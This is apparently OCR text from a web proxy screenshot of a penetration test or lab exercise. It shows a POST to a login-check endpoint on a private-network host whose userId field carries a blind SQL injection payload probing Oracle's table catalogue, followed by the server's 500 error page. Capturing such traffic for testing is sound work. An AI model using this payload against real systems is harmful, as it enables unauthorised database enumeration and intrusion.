 Request
Pretty Raw Hex \n
1 POST /auth/userIdChk HTTP/1.1
2 Host: 192.168.100.144
3 Content-Length: 81
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.100.144
9 Referer: http://192.168.100.144/auth/join
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: JSESSIONID=BB8FA5C21776F6DF6399088F507E33D1
13 Connection: keep-alive
14
15 userId=
kisia1'and(select'count(*)'from'all_tables'where'table_name'='USERS')
>'0
16
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 500
2 Date: Wed, 12 Aug 2026 16:09:37 GMT
3 Server: Apache/2.4.6 (CentOS) mod_jk/1.2.46
4 Content-Language: ko
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7 Content-Length: 16719
8
9 <!doctype html><html lang="ko">
<head>
<title>
HTTP □□ 500 - □□ □□ □□
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
Search